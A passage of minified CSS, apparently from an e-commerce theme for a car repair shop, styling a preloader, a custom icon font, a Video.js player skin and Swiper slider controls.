.logo{width:auto}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}.dropdown-item,.menu{padding-left:0}#footer{padding-top:10px}.sub-menu{left:0;min-width:100%}#blockcart-modal .product-image{width:100%;display:block;max-width:250px;margin:0 auto 20px}#blockcart-modal .product-name,#product-availability{margin-top:.625rem}#search_filters .facet .facet-label{text-align:left}}.up{width:50px;height:80px;position:fixed;background:#f6f6f6;left:0;bottom:48px;-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0);display:none;text-align:center;text-decoration:none;border-radius:0;z-index:20;opacity:0;font-size:0;overflow:hidden;padding-top:3px;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.up,.up i{transition:all .3s linear}.up i{font-size:16px;line-height:80px;color:#7587a1;position:relative;-webkit-transform:rotate(90deg);transform:rotate(90deg);will-change:transform}.up:hover i{color:#fe9f38;-webkit-transform:rotate(90deg) scale(1.2);transform:rotate(90deg) scale(1.2)}.up.animated_toTop{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}@media (max-width:1199px){.up{display:none!important}}@-webkit-keyframes anim-naira-1{50%{-webkit-transform:translate3d(0,-50%,0) rotate(-10deg);transform:translate3d(0,-50%,0) rotate(-10deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}@keyframes anim-naira-1{50%{-webkit-transform:translate3d(0,-50%,0) rotate(-10deg);transform:translate3d(0,-50%,0) rotate(-10deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}#preloader{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;overflow:visible;z-index:99999;background:#f6f6f6;text-align:center}.preloader_content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#movingBallG{position:relative;width:288px;height:16px;margin:10px auto auto}.movingBallLineG{position:absolute;left:0;top:9px;height:2px;width:288px;background-color:#102747}.movingBallG{background-color:#fe9f38;position:absolute;top:0;left:0;width:30px;height:16px;-webkit-animation-name:bounce_movingBallG;animation-name:bounce_movingBallG;-webkit-animation-duration:3.25s;animation-duration:3.25s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal}@-webkit-keyframes bounce_movingBallG{0%{left:0}50%{left:266px}to{left:0}}@keyframes bounce_movingBallG{0%{left:0}50%{left:266px}to{left:0}}#jxhtmlcontent_top ul li p.dir_box:before{color:#fe9f38;font-family:fl-bigmug-line;content:"\e00b";display:inline-block;font-weight:400;font-style:normal;font-size:15px;vertical-align:2px;margin-right:7px}#jxhtmlcontent_top ul li p.hor_box:before{color:#fe9f38;font-family:fl-bigmug-line;content:"\E004";display:inline-block;font-weight:400;font-style:normal;font-size:15px;vertical-align:2px;margin-right:7px}.construction-icon-21:before{font-family:fl-bigmug-line;font-style:normal;font-size:inherit;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\E056"}.stickUpTop{width:100%}@font-face{font-family:'Car Repire';src:url(../fonts/CarRepire-Regular.eot?23942566);src:url('../fonts/CarRepire-Regular.eot?23942566#iefix') format('embedded-opentype'),url(../fonts/CarRepire-Regular.woff?23942566) format('woff'),url(../fonts/CarRepire-Regular.ttf?23942566) format('truetype'),url('../fonts/CarRepire-Regular.svg?23942566#mercury') format('svg');font-weight:400;font-style:normal}[class^="car-repire-icon-"]:before,[class*="car-repire-icon-"]:before,.car-repire-ico{font-family:'Car Repire';font-weight:400;font-style:normal;font-size:inherit;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.construction-icon-22:before{font-family:'Car Repire';font-style:normal;font-size:inherit;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e80d"}.car-repire-icon-01:before{content:'\e800'}.car-repire-icon-02:before{content:'\e801'}.car-repire-icon-03:before{content:'\e802'}.car-repire-icon-04:before{content:'\e803'}.car-repire-icon-05:before{content:'\e804'}.car-repire-icon-06:before{content:'\e805'}.car-repire-icon-07:before{content:'\e806'}.car-repire-icon-08:before{content:'\e807'}.car-repire-icon-09:before{content:'\e808'}.car-repire-icon-10:before{content:'\e809'}.car-repire-icon-11:before{content:'\e80a'}.car-repire-icon-12:before{content:'\e80b'}.car-repire-icon-13:before{content:'\e80c'}.car-repire-icon-14:before{content:'\e80d'}.car-repire-icon-15:before{content:'\e80e'}.car-repire-icon-16:before{content:'\e80f'}.car-repire-icon-17:before{content:'\e810'}.car-repire-icon-key-outline:before{content:'\e811'}.car-repire-icon-19:before{content:'\e812'}.car-repire-icon-20:before{content:'\e813'}.car-repire-icon-40:before{content:'\e814'}.car-repire-icon-39:before{content:'\e815'}.car-repire-icon-38:before{content:'\e816'}.car-repire-icon-37:before{content:'\e817'}.car-repire-icon-36:before{content:'\e818'}.car-repire-icon-35:before{content:'\e819'}.car-repire-icon-34:before{content:'\e81a'}.car-repire-icon-33:before{content:'\e81b'}.car-repire-icon-32:before{content:'\e81c'}.car-repire-icon-31:before{content:'\e81d'}.car-repire-icon-30:before{content:'\e81e'}.car-repire-icon-29:before{content:'\e81f'}.car-repire-icon-28:before{content:'\e820'}.car-repire-icon-27:before{content:'\e821'}.car-repire-icon-26:before{content:'\e822'}.car-repire-icon-25:before{content:'\e823'}.car-repire-icon-24:before{content:'\e824'}.car-repire-icon-23:before{content:'\e825'}.car-repire-icon-22:before{content:'\e826'}.car-repire-icon-21:before{content:'\e827'}.car-repire-icon-41:before{content:'\e828'}.car-repire-icon-42:before{content:'\e829'}.car-repire-icon-43:before{content:'\e82a'}.car-repire-icon-45:before{content:'\e82c'}.car-repire-icon-46:before{content:'\e82d'}.car-repire-icon-47:before{content:'\e82e'}.car-repire-icon-48:before{content:'\e82f'}.car-repire-icon-49:before{content:'\e830'}.car-repire-icon-50:before{content:'\e831'}.car-repire-icon-51:before{content:'\e832'}.car-repire-icon-52:before{content:'\e833'}.car-repire-icon-53:before{content:'\e834'}.car-repire-icon-54:before{content:'\e835'}.car-repire-icon-55:before{content:'\e836'}.car-repire-icon-56:before{content:'\e837'}.car-repire-icon-57:before{content:'\e838'}.car-repire-icon-58:before{content:'\e839'}.car-repire-icon-key:before{content:'\e83a'}.car-repire-icon-mail:before{content:'\e83b'}.car-repire-icon-quote-circled:before{content:'\e83c'}.car-repire-icon-thumbs-up:before{content:'\e83f'}.car-repire-icon-thumbs-down:before{content:'\e840'}.car-repire-icon-chat:before{content:'\e843'}.car-repire-icon-login:before{content:'\e844'}.car-repire-icon-logout:before{content:'\e845'}.car-repire-icon-basket:before{content:'\e846'}.car-repire-icon-comment-inv-alt2:before{content:'\e84a'}.car-repire-icon-warehouse:before{content:'\e84b'}.rd-parallax-inner{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.rd-parallax-layer[data-type="media"]{position:absolute;top:0;left:0;right:0;bottom:0;height:100%}.rd-parallax-layer[data-type="media"] iframe{width:100%;height:100%}.rd-parallax-layer[data-url]{-webkit-background-size:cover;background-size:cover;background-position:center center}.rd-parallax-inner{clip:rect(0 auto auto 0)}.vjs-default-skin{color:#ccc}@font-face{font-family:'VideoJS';src:url(../../../../modules/jxmosaicproducts/views/fonts/vjs.eot);src:url('../../../../modules/jxmosaicproducts/views/fonts/vjs.eot?#iefix') format('embedded-opentype'),url([data-uri]) format('woff'),url(../../../../modules/jxmosaicproducts/views/fonts/vjs.ttf) format('truetype'),url('../../../../modules/jxmosaicproducts/views/fonts/vjs.svg#icomoon') format('svg');font-weight:400;font-style:normal}.vjs-default-skin .vjs-slider{outline:0;position:relative;cursor:pointer;padding:0;background-color:#333;background-color:rgba(51,51,51,.9)}.vjs-default-skin .vjs-slider:focus{-webkit-box-shadow:0 0 2em #fff;-moz-box-shadow:0 0 2em #fff;box-shadow:0 0 2em #fff}.vjs-default-skin .vjs-slider-handle{position:absolute;left:0;top:0}.vjs-default-skin .vjs-slider-handle:before{content:"\e009";font-family:VideoJS;font-size:1em;line-height:1;text-align:center;text-shadow:0em 0em 1em #fff;position:absolute;top:0;left:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.vjs-default-skin .vjs-control-bar{display:none;position:absolute;bottom:0;left:0;right:0;height:3em;background-color:#07141e;background-color:rgba(7,20,30,.7)}.vjs-default-skin.vjs-has-started .vjs-control-bar{display:block;visibility:visible;opacity:1;-webkit-transition:visibility 0.1s,opacity 0.1s;-moz-transition:visibility 0.1s,opacity 0.1s;-o-transition:visibility 0.1s,opacity 0.1s;transition:visibility 0.1s,opacity 0.1s}.vjs-default-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{display:block;visibility:hidden;opacity:0;-webkit-transition:visibility 1s,opacity 1s;-moz-transition:visibility 1s,opacity 1s;-o-transition:visibility 1s,opacity 1s;transition:visibility 1s,opacity 1s}.vjs-default-skin.vjs-controls-disabled .vjs-control-bar{display:none}.vjs-default-skin.vjs-using-native-controls .vjs-control-bar{display:none}.vjs-default-skin.vjs-error .vjs-control-bar{display:none}.vjs-audio.vjs-default-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible}@media \0screen{.vjs-default-skin.vjs-user-inactive.vjs-playing .vjs-control-bar :before{content:""}}.vjs-default-skin .vjs-control{outline:none;position:relative;float:left;text-align:center;margin:0;padding:0;height:3em;width:4em}.vjs-default-skin .vjs-control:before{font-family:VideoJS;font-size:1.5em;line-height:2;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.5)}.vjs-default-skin .vjs-control:focus:before,.vjs-default-skin .vjs-control:hover:before{text-shadow:0em 0em 1em #fff}.vjs-default-skin .vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.vjs-default-skin .vjs-play-control{width:5em;cursor:pointer}.vjs-default-skin .vjs-play-control:before{content:"\e001"}.vjs-default-skin.vjs-playing .vjs-play-control:before{content:"\e002"}.vjs-default-skin .vjs-playback-rate .vjs-playback-rate-value{font-size:1.5em;line-height:2;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,.5)}.vjs-default-skin .vjs-playback-rate.vjs-menu-button .vjs-menu .vjs-menu-content{width:4em;left:-2em;list-style:none}.vjs-default-skin .vjs-mute-control,.vjs-default-skin .vjs-volume-menu-button{cursor:pointer;float:right}.vjs-default-skin .vjs-mute-control:before,.vjs-default-skin .vjs-volume-menu-button:before{content:"\e006"}.vjs-default-skin .vjs-mute-control.vjs-vol-0:before,.vjs-default-skin .vjs-volume-menu-button.vjs-vol-0:before{content:"\e003"}.vjs-default-skin .vjs-mute-control.vjs-vol-1:before,.vjs-default-skin .vjs-volume-menu-button.vjs-vol-1:before{content:"\e004"}.vjs-default-skin .vjs-mute-control.vjs-vol-2:before,.vjs-default-skin .vjs-volume-menu-button.vjs-vol-2:before{content:"\e005"}.vjs-default-skin .vjs-volume-control{width:5em;float:right}.vjs-default-skin .vjs-volume-bar{width:5em;height:.6em;margin:1.1em auto 0}.vjs-default-skin .vjs-volume-level{position:absolute;top:0;left:0;height:.5em;width:100%;background:#66a8cc url([data-uri]) -50% 0 repeat}.vjs-default-skin .vjs-volume-bar .vjs-volume-handle{width:.5em;height:.5em;left:4.5em}.vjs-default-skin .vjs-volume-handle:before{font-size:.9em;top:-.2em;left:-.2em;width:1em;height:1em}.vjs-default-skin .vjs-volume-menu-button .vjs-menu{display:block;width:0;height:0;border-top-color:transparent}.vjs-default-skin .vjs-volume-menu-button .vjs-menu .vjs-menu-content{height:0;width:0}.vjs-default-skin .vjs-volume-menu-button:hover .vjs-menu,.vjs-default-skin .vjs-volume-menu-button .vjs-menu.vjs-lock-showing{border-top-color:rgba(7,40,50,.5)}.vjs-default-skin .vjs-volume-menu-button:hover .vjs-menu .vjs-menu-content,.vjs-default-skin .vjs-volume-menu-button .vjs-menu.vjs-lock-showing .vjs-menu-content{height:2.9em;width:10em}.vjs-default-skin .vjs-progress-control{position:absolute;left:0;right:0;width:auto;font-size:.3em;height:1em;top:-1em;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.vjs-default-skin:hover .vjs-progress-control{font-size:.9em;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.vjs-default-skin .vjs-progress-holder{height:100%}.vjs-default-skin .vjs-progress-holder .vjs-play-progress,.vjs-default-skin .vjs-progress-holder .vjs-load-progress,.vjs-default-skin .vjs-progress-holder .vjs-load-progress div{position:absolute;display:block;height:100%;margin:0;padding:0;width:0;left:0;top:0}.vjs-default-skin .vjs-play-progress{background:#66a8cc url([data-uri]) -50% 0 repeat}.vjs-default-skin .vjs-load-progress{background:#646464;background:rgba(255,255,255,.2)}.vjs-default-skin .vjs-load-progress div{background:#787878;background:rgba(255,255,255,.1)}.vjs-default-skin .vjs-seek-handle{width:1.5em;height:100%}.vjs-default-skin .vjs-seek-handle:before{padding-top:.1em}.vjs-default-skin.vjs-live .vjs-time-controls,.vjs-default-skin.vjs-live .vjs-time-divider,.vjs-default-skin.vjs-live .vjs-progress-control{display:none}.vjs-default-skin.vjs-live .vjs-live-display{display:block}.vjs-default-skin .vjs-live-display{display:none;font-size:1em;line-height:3em}.vjs-default-skin .vjs-time-controls{font-size:1em;line-height:3em}.vjs-default-skin .vjs-current-time{float:left}.vjs-default-skin .vjs-duration{float:left}.vjs-default-skin .vjs-remaining-time{display:none;float:left}.vjs-time-divider{float:left;line-height:3em}.vjs-default-skin .vjs-fullscreen-control{width:3.8em;cursor:pointer;float:right}.vjs-default-skin .vjs-fullscreen-control:before{content:"\e000"}.vjs-default-skin.vjs-fullscreen .vjs-fullscreen-control:before{content:"\e00b"}.vjs-default-skin .vjs-big-play-button{left:.5em;top:.5em;font-size:3em;display:block;z-index:2;position:absolute;width:4em;height:2.6em;text-align:center;vertical-align:middle;cursor:pointer;opacity:1;background-color:#07141e;background-color:rgba(7,20,30,.7);border:.1em solid #3b4249;-webkit-border-radius:.8em;-moz-border-radius:.8em;border-radius:.8em;-webkit-box-shadow:0 0 1em rgba(255,255,255,.25);-moz-box-shadow:0 0 1em rgba(255,255,255,.25);box-shadow:0 0 1em rgba(255,255,255,.25);-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.vjs-default-skin.vjs-big-play-centered .vjs-big-play-button{left:50%;margin-left:-2.1em;top:50%;margin-top:-1.4000000000000001em}.vjs-default-skin.vjs-controls-disabled .vjs-big-play-button{display:none}.vjs-default-skin.vjs-has-started .vjs-big-play-button{display:none}.vjs-default-skin.vjs-using-native-controls .vjs-big-play-button{display:none}.vjs-default-skin:hover .vjs-big-play-button,.vjs-default-skin .vjs-big-play-button:focus{outline:0;border-color:#fff;background-color:#505050;background-color:rgba(50,50,50,.75);-webkit-box-shadow:0 0 3em #fff;-moz-box-shadow:0 0 3em #fff;box-shadow:0 0 3em #fff;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s}.vjs-default-skin .vjs-big-play-button:before{content:"\e001";font-family:VideoJS;line-height:2.6em;text-shadow:.05em .05em .1em #000;text-align:center;position:absolute;left:0;width:100%;height:100%}.vjs-error .vjs-big-play-button{display:none}.vjs-error-display{display:none}.vjs-error .vjs-error-display{display:block;position:absolute;left:0;top:0;width:100%;height:100%}.vjs-error .vjs-error-display:before{content:'X';font-family:Arial;font-size:4em;color:#666;line-height:1;text-shadow:.05em .05em .1em #000;text-align:center;vertical-align:middle;position:absolute;left:0;top:50%;margin-top:-.5em;width:100%}.vjs-error-display div{position:absolute;bottom:1em;right:0;left:0;font-size:1.4em;text-align:center;padding:3px;background:#000;background:rgba(0,0,0,.5)}.vjs-error-display a,.vjs-error-display a:visited{color:#F4A460}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;font-size:4em;line-height:1;width:1em;height:1em;margin-left:-.5em;margin-top:-.5em;opacity:.75}.vjs-waiting .vjs-loading-spinner,.vjs-seeking .vjs-loading-spinner{display:block;-webkit-animation:spin 1.5s infinite linear;-moz-animation:spin 1.5s infinite linear;-o-animation:spin 1.5s infinite linear;animation:spin 1.5s infinite linear}.vjs-error .vjs-loading-spinner{display:none;-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}.vjs-default-skin .vjs-loading-spinner:before{content:"\e01e";font-family:VideoJS;position:absolute;top:0;left:0;width:1em;height:1em;text-align:center;text-shadow:0em 0em .1em #000}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.vjs-default-skin .vjs-menu-button{float:right;cursor:pointer}.vjs-default-skin .vjs-menu{display:none;position:absolute;bottom:0;left:0em;width:0em;height:0em;margin-bottom:3em;border-left:2em solid transparent;border-right:2em solid transparent;border-top:1.55em solid #000;border-top-color:rgba(7,40,50,.5)}.vjs-default-skin .vjs-menu-button .vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;position:absolute;width:10em;bottom:1.5em;max-height:15em;overflow:auto;left:-5em;background-color:#07141e;background-color:rgba(7,20,30,.7);-webkit-box-shadow:-.2em -.2em .3em rgba(255,255,255,.2);-moz-box-shadow:-.2em -.2em .3em rgba(255,255,255,.2);box-shadow:-.2em -.2em .3em rgba(255,255,255,.2)}.vjs-default-skin .vjs-menu-button:hover .vjs-control-content .vjs-menu,.vjs-default-skin .vjs-control-content .vjs-menu.vjs-lock-showing{display:block}.vjs-default-skin.vjs-scrubbing .vjs-menu-button:hover .vjs-control-content .vjs-menu{display:none}.vjs-default-skin .vjs-menu-button ul li{list-style:none;margin:0;padding:.3em 0 .3em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.vjs-default-skin .vjs-menu-button ul li.vjs-selected{background-color:#000}.vjs-default-skin .vjs-menu-button ul li:focus,.vjs-default-skin .vjs-menu-button ul li:hover,.vjs-default-skin .vjs-menu-button ul li.vjs-selected:focus,.vjs-default-skin .vjs-menu-button ul li.vjs-selected:hover{outline:0;color:#111;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-box-shadow:0 0 1em #fff;-moz-box-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.vjs-default-skin .vjs-menu-button ul li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em 0;font-weight:700;cursor:default}.vjs-default-skin .vjs-subtitles-button:before{content:"\e00c"}.vjs-default-skin .vjs-captions-button:before{content:"\e008"}.vjs-default-skin .vjs-chapters-button:before{content:"\e00c"}.vjs-default-skin .vjs-chapters-button.vjs-menu-button .vjs-menu .vjs-menu-content{width:24em;left:-12em}.vjs-default-skin .vjs-captions-button:focus .vjs-control-content:before,.vjs-default-skin .vjs-captions-button:hover .vjs-control-content:before{-webkit-box-shadow:0 0 1em #fff;-moz-box-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js{background-color:#000;position:relative;padding:0;font-size:10px;vertical-align:middle;font-weight:400;font-style:normal;font-family:Arial,sans-serif;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.video-js .vjs-tech{position:absolute;top:0;left:0;width:100%;height:100%}.video-js:-moz-full-screen{position:absolute}body.vjs-full-window{padding:0;margin:0;height:100%;overflow-y:auto}.video-js.vjs-fullscreen{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0;width:100%!important;height:100%!important;_position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-poster{background-repeat:no-repeat;background-position:50% 50%;background-size:contain;background-color:#000;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0}.vjs-poster img{display:block;margin:0 auto;max-height:100%;padding:0;width:100%}.video-js.vjs-has-started .vjs-poster{display:none}.video-js.vjs-audio.vjs-has-started .vjs-poster{display:block}.video-js.vjs-controls-disabled .vjs-poster{display:none}.video-js.vjs-using-native-controls .vjs-poster{display:none}.video-js .vjs-text-track-display{position:absolute;top:0;left:0;bottom:3em;right:0;pointer-events:none}.vjs-caption-settings{position:relative;top:1em;background-color:#000;opacity:.75;color:#FFF;margin:0 auto;padding:.5em;height:15em;font-family:Arial,Helvetica,sans-serif;font-size:12px;width:40em}.vjs-caption-settings .vjs-tracksettings{top:0;bottom:2em;left:0;right:0;position:absolute;overflow:auto}.vjs-caption-settings .vjs-tracksettings-colors,.vjs-caption-settings .vjs-tracksettings-font{float:left}.vjs-caption-settings .vjs-tracksettings-colors:after,.vjs-caption-settings .vjs-tracksettings-font:after,.vjs-caption-settings .vjs-tracksettings-controls:after{clear:both}.vjs-caption-settings .vjs-tracksettings-controls{position:absolute;bottom:1em;right:1em}.vjs-caption-settings .vjs-tracksetting{margin:5px;padding:3px;min-height:40px}.vjs-caption-settings .vjs-tracksetting label{display:block;width:100px;margin-bottom:5px}.vjs-caption-settings .vjs-tracksetting span{display:inline;margin-left:5px}.vjs-caption-settings .vjs-tracksetting>div{margin-bottom:5px;min-height:20px}.vjs-caption-settings .vjs-tracksetting>div:last-child{margin-bottom:0;padding-bottom:0;min-height:0}.vjs-caption-settings label>input{margin-right:10px}.vjs-caption-settings input[type="button"]{width:40px;height:40px}.vjs-hidden{display:none!important}.vjs-lock-showing{display:block!important;opacity:1;visibility:visible}.vjs-no-js{padding:2em;color:#ccc;background-color:#333;font-size:1.8em;font-family:Arial,sans-serif;text-align:center;width:30em;height:15em;margin:0 auto}.vjs-no-js a,.vjs-no-js a:visited{color:#F4A460}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right 